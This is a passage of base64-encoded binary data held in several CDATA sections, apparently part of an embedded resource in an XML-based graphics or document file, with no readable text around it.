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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	VtlG9VXbxVUVOcQCJtX9wcvmbzT5X+0ZvP5xBKON+xM9DsQ8OHsDPxuDfzoBTR06Hc0ctRBNH70M
KU1chX3zUjR1wkp8/rag6RO3I6VJ29HkSTvJ2mYtMUOz5kvRvNXH0FJdT7Rh3z3FLf4dE9Sy+CW7
CnkVw4/8gQM11zwBgz5/6RZVmescWYv3qbLYLqyl2CEGzlxrtX1yS4VDYkvtxYS3xQ6YS3gGaVTz
OxYu1/lf2+bAWhHZP4hnExWmo4mKmCHhczUJn7nJinPw9+agsXgPx+Fr0rD5aMroFXht69DU6SrY
PtWxTRqiGevM0GyVk2juLnu00NAbLeVi0FI6Hq21eKqwPeDXKarF/Fqmu/DC+byEALf84GCvfN+Q
9xh7VeC1PXzvEP4Yx7jiQvvwlmL7yI5S+6iWMruonHzHiDOVMSGab/lt08fN+Lf37a/zBv4eItVk
RSWkNHQuXtMMbI+T8ffH4Ig9duBnCrOQ0ogl2B/ivRu1GvvNDWjm1J1ozjwKzV9/BC3aaYUWaDmj
hRpOaI6qNZqtaYN+0rRFSwQhaI1pqsIWz+Zxak/4pUa9/EFxR77Dz4UJvq45IUHPHl6Jq3junlDz
xj0lJ8cpHDiDf4ln1Nn6mKg8zBNqSy6SPKTk46tLanf4hdOnr/63Y/lggrUAI+LoNRjHslHK2PfP
R0qD52E/Pwdb5BRim5Pw+2SFqXh9c9G0UfPRpFFzsW/E1/hlaOpk7P/n6yLlleZIeZUlmrv2KFqw
wxEtMAxBc3V90ErL2wqbPKpH7bzNz9Oo49UwDj4ma33hfqIy2T/wtW/Y7RduoWWvncNr8dqKchyD
nxbZhXyosA78VG0b09tom1BSaRcXX+QaYvKj89xKidX/dc8GMPB/fP2XLxnAwiPwbo3CZ20y3sPp
5Jqs+BNSGrea7JXSbA1sg3poBrbDn9bJ0E9rWOxTDNHMBbpIaYY6UpqrhZTWmKE5W/GZM/FF647c
VdwYUDdm6zV+umoZv069jN9k/PWPo5b11654FngHx+ReCse+M/I1xtLYRiMaK+xj26vs4rtr7BI+
11yM7yx3TGwrs4dcUqhOE280X3nzv7Vviv/iHwf8x1i8Fow+Ri9Fyj+po7nKOngdamj6HA3sK1TR
1GnYf0zbhH0mPmf4rM2avh3NnLETzVZSQ7PmGaHZixk0b90htETTGa0SJaLVB7MV1rmUDF8b2Dhy
62P+p+3JP2bsyuPXaXfwRqLPjbamLQ893N8EB/u/9AstzXFPKchzjHjyxiVcWPx9r9FzXtfkAeYX
ed/3cq3NLiZt/DGtIn6n2uWCSUpj5v2P6xqIbSMIOgQvOZKgLIjQM9AEvE9Tx61AM3E8XrjWEi3T
skILN1mghUsFaN6cHWg29pczJ67EF8S89WjWjM0YUxqhuSsYNHeNBC1SP41WGfqiVUwU2nDwmeK6
wLbRmx/xM9R7eVWND/wuw37e0qibP8J19bgfaLwVdKwmPWJf+4OQY/UZUUmvL0fFv7kSdbzhWqx5
V2GYU3VIUkmJTUBPmXVgTKFb2J4enl6rf+p/XNtQsp4xJDaPR0rEf4wimH8U+QgYBPzl5CGzMQaZ
hc+jEpo4BC5lNHnsSjR9rh6ar4rx8akXg3cE9kzZcZ2fo/qMXwJ4UvUxv3h7wt+mbw3tnrQ5oGPC
